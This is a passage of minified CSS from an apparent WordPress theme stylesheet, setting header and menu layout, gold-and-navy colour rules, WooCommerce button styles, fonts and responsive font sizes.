li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #151d42;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #212545;}#Sliding-top a.sliding-top-control {border-right-color: #212545;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #212545;}#Footer {background-color: #212545;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #c3ab6d;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #c3ab6d;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #c3ab6d;}a {color: #c3ab6d;}a:hover {color: #b6994e;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #dabb6d; }h2, h2 a, h2 a:hover { color: #dabb6d; }h3, h3 a, h3 a:hover { color: #816c36; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #B89F5C; }h5, h5 a, h5 a:hover { color: #dabb6d; }h6, h6 a, h6 a:hover,a.content_link .title { color: #dabb6d; }.dropcap, .highlight:not(.highlight_image) {background-color: #c3ab6d;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #c3ab6d;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #c3ab6d;color: #c3ab6d !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #c3ab6d !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #c3ab6d;}a:hover.mfn-link {color: #c3ab6d;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #b6994e;}a.mfn-link-6:before {border-bottom-color: #b6994e;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #c3ab6d;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #c3ab6d;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #c3ab6d;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #c3ab6d;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #c3ab6d !important;color: #c3ab6d !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #c3ab6d !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #c3ab6d;background: #c3ab6d;}.hr_zigzag i {color: #c3ab6d;}.highlight-left:after,.highlight-right:after {background: #c3ab6d;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #c3ab6d;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #0c0f20;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #0c0f20;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #c3ab6d;}#Top_bar .menu > li a:after {background: #c3ab6d;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #c3ab6d;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #c3ab6d;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #c3ab6d;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #c3ab6d;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #c3ab6d;color: #c3ab6d;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #c3ab6d;}.overlay-menu-toggle {color: #c3ab6d !important;background: transparent;}#Overlay {background: rgba(41,145,214,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #c3ab6d;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #888888;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(136,136,136,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #c0a96d;}#Footer a:hover {color: #ae9451;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #c0a96d;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #c0a96d;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #c0a96d;}#Sliding-top a:hover {color: #ae9451;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #c0a96d;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #c0a96d;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(195,171,109,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #c3ab6d;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #c3ab6d;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #c3ab6d;}.sliding_box .desc_wrapper:after {border-bottom-color: #c3ab6d;}.counter .icon_wrapper i {color: #c3ab6d;}.quick_fact .number-wrapper {color: #c3ab6d;}.progress_bars .bars_list li .bar .progress {background-color: #c3ab6d;}a:hover.icon_bar {color: #c3ab6d !important;}a.content_link, a:hover.content_link {color: #c3ab6d;}a.content_link:before {border-bottom-color: #c3ab6d;}a.content_link:after {border-color: #c3ab6d;}.get_in_touch, .infobox {background-color: #c3ab6d;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #c3ab6d;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #c3ab6d;}.how_it_works .image .number {background: #c3ab6d;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #c3ab6d;}.trailer_box.plain .desc .subtitle {color: #c3ab6d;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #c3ab6d;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #c3ab6d;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #c3ab6d;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #c3ab6d;}.list_item.lists_1 .list_left {background-color: #c3ab6d;}.list_item .list_left {color: #c3ab6d;}.feature_list ul li .icon i {color: #c3ab6d;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #c3ab6d;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #c3ab6d;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #c3ab6d;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #c3ab6d;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #c3ab6d;}.pricing-box .plan-inside ul li .yes {background: #c3ab6d;}.pricing-box-box.pricing-box-featured {background: #c3ab6d;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #c3ab6d !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: black;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #c3ab6d !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(12,15,32,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #0c0f20 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Georgia", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Georgia", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Georgia", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Georgia", Helvetica, Arial, sans-serif;}body {font-size: 13px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 60px;line-height: 60px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 42px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 27px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 51px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 23px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li 